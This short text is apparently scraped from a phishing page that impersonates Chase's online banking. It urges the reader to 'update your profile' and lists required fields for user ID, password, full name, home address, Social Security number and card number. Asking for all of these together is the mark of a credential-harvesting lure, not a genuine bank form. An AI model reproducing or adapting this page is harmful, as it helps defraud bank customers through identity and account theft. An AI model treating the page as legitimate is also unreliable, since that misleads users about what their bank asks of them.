 CHASE
Customer Center
Chase Online™
>
Profile Update
Update your profile information! Keeping your online profile up-to-date is a
quick and easy way to help us contact you with information about your accounts.
Secure Information
User ID: *
Password: *
Full Name: *
Home Address: *
SSN: *
Card Number: *